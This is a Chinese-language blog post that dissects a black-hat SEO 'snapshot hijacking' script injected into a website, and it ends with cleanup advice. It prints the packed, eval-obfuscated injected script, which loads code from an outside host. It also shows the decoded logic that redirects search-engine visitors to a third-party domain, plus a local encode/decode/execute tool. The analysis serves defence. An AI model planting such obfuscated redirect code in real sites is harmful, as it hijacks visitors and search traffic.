# 陶水水黑帽SEO研究之js快照劫持代码分析！

## 二．正文

### （1）发现问题### （2）初步分析### （3）JS解密

<script type="text/javascript">

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){returnd[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(newRegExp('\\b'+e(c)+'\\b','g'),k[c]);returnp;}('o["\\e\\c\\1\\n\\f\\8\\m\\0"]["\\7\\3\\9\\0\\8"](\'\\g\\2\\1\\3\\9\\4\\0\\0\\k\\4\\8\\d\\6\\0\\8\\l\\0\\5\\h\\a\\j\\a\\2\\1\\3\\9\\4\\0\\6\\2\\3\\1\\d\\6\\s\\0\\0\\4\\2\\t\\5\\5\\7\\7\\7\\b\\u\\1\\e\\a\\2\\r\\b\\1\\c\\f\\5\\j\\q\\p\\b\\h\\2\\6\\i\\g\\5\\2\\1\\3\\9\\4\\0\\i\');',31,31,'x74|x63|x73|x72|x70|x2f|x22|x77|x65|x69|x61|x2e|x6f|x3d|x64|x6d|x3c|x6a|x3e|x76|x79|x78|x6e|x75|window|x31|x36|x38|x68|x3a|x62'.split('|'),0,{}))

</script>PS:这里提供16进制字符串编码解码的网站以及js解密的三种解密的方式：

1.      16进制解码我觉得这个网站的用起来很舒服：http://snapi.sinaapp.com/（因为有些网站将上述window{...}放进去后无法过滤非16进制字符，而这个网站可以识别16进制字符进行转换后输出，不用挨个复制解密。）

2.      在线方式：最常用的是站长工具àJS混淆加密压缩

3.      第二简单的方式：将eval直接替换成document.write,将代码输出

document.write("<xmp>");

/*eval*/document.write("function(){.....代码}");

document.write("</xmp>");

4.      本地方式：可以将下列代码保存为HTML格式文件保存到本地，将下面js代码复制进去点击解码即可，对于懒得打开站长工具的来说确实很方便。

1. <!DOCTYPE html PUBLIC "-//W3C//DTDXHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
2. <htmlxmlns="http://www.w3.org/1999/xhtml">
3. <head>
4. <metahttp-equiv="Content-Type" content="text/html;charset=utf-8" />
5. <title>JS解密</title>
6. </head>
7. <body>
8. <script>
9. a=62;
10. function encode() {
11. var code = document.getElementById('code').value;
12. code = code.replace(/[ ]+/g, '');
13. code = code.replace(/'/g, "\'");
14. var tmp = code.match(/(w+)/g);
15. tmp.sort();
16. var dict = [];
17. var i, t = '';
18. for(var i=0; i<tmp.length; i++) {
19. if(tmp[i] != t) dict.push(t = tmp[i]);
20. }
21. var len = dict.length;
22. var ch;
23. for(i=0; i<len; i++) {
24. ch = num(i);
25. code = code.replace(new RegExp('\b'+dict[i]+'\b','g'), ch);
26. if(ch == dict[i]) dict[i] = '';
27. }
28. document.getElementById('code').value ="eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){returnd[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(newRegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}("
29. + "'"+code+"',"+a+","+len+",'"+dict.join('|')+"'.split('|'),0,{}))";
30. }
31. function num(c) {
32. return(c<a?'':num(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36));
33. }
34. function run() {
35. eval(document.getElementById('code').value);
36. }
37. function decode() {
38. var code = document.getElementById('code').value;
39. code2 = code.replace(/^eval/, '');
40. //alert(code);
41. document.getElementById('code').value = eval(code2);
42. }
43. </script>
44. <textarea id=code cols=80 rows=20>
45. </textarea>
46. <input type=button onclick=encode() value=编码>
47. <input type=button onclick=run() value=执行>
48. <input type=button onclick=decode() value=解码>
49. </body>
50. </html>

### （4）深入研究1. document.writeln("var s=document.referrer");
2. /*获取当前网页超链接的地址url，并把此url的值赋给s */
3. document.writeln("if(s.indexOf(\"baidu\")>0 || s.indexOf(\"sogou\")>0 || s.indexOf(\"soso\")>0 ||s.indexOf(\"sm\")>0 ||s.indexOf(\"uc\")>0 ||s.indexOf(\"bing\")>0 ||s.indexOf(\"yahoo\")>0 ||s.indexOf(\"so\")>0 )");
4. /*这里的indexOf是一个方法 s.indexOf(\"baidu"\) 的意思是 获取"baidu"在s中的下标 ，如果s中包含"baidu",就会得到一个int类型的数。
5. ||是或的意思。
6. if()中的意思是：当前网页的url地址包含baidu或sogou或soso或sm等的时候，继续其他语句。*/
7. document.writeln("location.href=\"https://www.daswnsr.com/\";");
8. /*这里的location.href= "/url"是当前页面打开URL页面，属于本页面跳转。*/

PS:这里可以延伸一下，便于遇到不同情况理解跳转的原理,js跳转有很多用法:

1.self.location.href="/url"当前页面打开URL页面;

2.this.location.href="/url"当前页面打开URL页面;

3.parent.location.href="/url"在父页面(上一层页面)打开新页面;

4.top.location.href="/url"在顶层(最外层)页面打开新页面;

5.location.href="/url"当前页面打开URL页面;

6.window.location.href="/url"当前页面打开URL页面;1. <meta http-equiv="refresh [刷新-这里指定动作]"
2. content="0.1 [这里是时间];
3. url=/cn [这里是跳转的URL]">## 三．总结

1.      看网站目录内有没有被上传的tools目录或tools类型文件。

2.      校验文件-修改替换原始文件-设定404-举报/更新快照。

3.      排查程序所有upload的功能，是否有漏洞，以及排查已经上传的文件是否有伪装为jpg之类的可执行文件。

4.      检查所有程序文件，删除非项目中的文件。

5.      排查进程是否有可疑的，找到进程文件，然后结束进程，想办法删除文件。

6.      使用安全狗或者防火墙，对外打开cdn加速。